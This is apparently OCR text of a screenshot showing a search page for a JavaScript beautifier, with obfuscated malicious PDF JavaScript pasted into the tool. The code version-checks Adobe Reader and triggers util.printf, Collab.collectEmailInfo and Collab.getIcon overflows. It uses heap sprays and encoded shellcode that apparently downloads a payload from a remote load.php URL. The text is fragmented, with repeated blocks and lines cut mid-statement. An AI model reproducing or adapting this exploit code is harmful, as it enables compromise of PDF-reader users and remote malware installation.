 js beautifier
Protection. Privacy. Peace of mind.
All Images Videos News Maps Shopping Assist Chat
Always protected Spain (ca) Safe search: off Any time
Including results for javascript beautifier
Search only for "js" beautifier?
JavaScript Beautifier
Enter code below, then click the button to beautify
spray);while(block.length+spray<0x40000){block=block+block+fillblock;}
var mem_array=new Array();for(var i=0;i<1400;i++){mem_array[i]=block+heapblock;}
var
;util.printf("%45000f",num);}
function collab_email(){var
shellcode=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1
%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%u
BE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5F
C3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0
%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u
2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u6A2F%u7675%u7469%u63
65%u6E2E%u7465%u632F%u7373%u6C2F%u616F%u2E64%u6870%u3F70%u3D65%u0032");var mem_array=new Array();var cc=0x0c0c0c0c;var
addr=0x400000;var sc_len=shellcode.length*2;var len=addr-(sc_len+0x38);var
yarsp=unescape("%u9090%u9090");yarsp=fix_it(yarsp,len);var count2=(cc-0x400000)/addr;for(var count=0;count<count2;count++)
{mem_array[count]=yarsp+shellcode;}
var overflow=unescape("%u0c0c%u0c0c");while(overflow.length<44952){overflow+=overflow;}
this.collabStore=Collab.collectEmailInfo({subj:"",msg:overflow});}
function collab_geticon(){if(app.doc.Collab.getIcon){var arry=new Array();var
vvpethya=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%
uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uB
E0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC
3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%
u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2
F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u6A2F%u7675%u7469%u636
5%u6E2E%u7465%u632F%u7373%u6C2F%u616F%u2E64%u6870%u3F70%u3D65%u0032");var hWq500CN=vvpethya.length*2;var len=0x400000-
(hWq500CN+0x38);var yarsp=unescape("%u9090%u9090");yarsp=fix_it(yarsp,len);var
p5AjK65f=(0x0c0c0c0c-0x400000)/0x400000;for(var vqcQD96y=0;vqcQD96y<p5AjK65f;vqcQD96y++){arry[vqcQD96y]=yarsp+vvpethya;}
var tUMhNbGw=unescape("%09");while(tUMhNbGw.length<0x4000){tUMhNbGw+=tUMhNbGw;}
tUMhNbGw="N."+tUMhNbGw;app.doc.Collab.getIcon(tUMhNbGw);}}
function pdf_start(){var version=app.viewerVersion.toString();version=version.replace(/\D/g,'');var varsion_array=new
Array(version.charAt(0),version.charAt(1),version.charAt(2));if((varsion_array[0]==8)&&(varsion_array[1]==0)||
(varsion_array[1]==1&&varsion_array[2]<3)){util_printf();}
if((varsion_array[0]<8)||(varsion_array[0]==8&&varsion_array[1]<2&&varsion_array[2]<2)){collab_email();}
if((varsion_array[0]<9)||(varsion_array[0]==9&&varsion_array[1]<1)){collab_geticon();}}
pdf_start();}
function BXcfTYewQ() {
function fix_it(yarsp, len) {
while (yarsp.length * 2 < len) {
yarsp += yarsp;
}
yarsp = yarsp.substring(0, len / 2);
return yarsp;
}
function util_printf() {
var payload =
unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC
8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314
%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E%u
8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E
6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70
%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u6A2F%u7675%u7469%u6365%u6E2E%u
7465%u632F%u7373%u6C2F%u616F%u2E64%u6870%u3F70%u3D65%u0032");
var nop = unescape("%u0A0A%u0A0A%u0A0A%u0A0A")
var heapblock = nop + payload;
var bigblock = unescape("%u0A0A%u0A0A");
var headersize = 20;
var spray = headersize + heapblock.length;
while (bigblock.length < spray) {
bigblock += bigblock;
}
var fillblock = bigblock.substring(0, spray);
var block = bigblock.substring(0, bigblock.length - spray);
while (block.length + spray < 0x40000) {
block = block + block + fillblock;
}
var mem_array = new Array();
for (var i = 0; i < 1400; i++) {
mem_array[i] = block + heapblock;
}
var num =